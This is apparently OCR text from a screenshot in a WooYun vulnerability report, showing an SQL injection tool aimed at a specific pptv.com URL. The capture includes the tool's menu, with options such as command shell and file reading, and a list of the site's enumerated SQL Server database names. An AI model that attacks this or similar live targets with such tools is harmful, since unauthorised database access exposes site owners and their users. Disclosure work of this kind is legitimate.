 Target: http://frg.g.pptv.com/frg.php?sid=s1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Det
Post Data:
About Info Tables Read Files Cmd Shell Query Find
Stop Get DBs Get Tables Get Columns Get Data Sa
FrgSort
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
GamebtoCampaign
GamebtoSort
TS_Gamebto
www.wooyun.org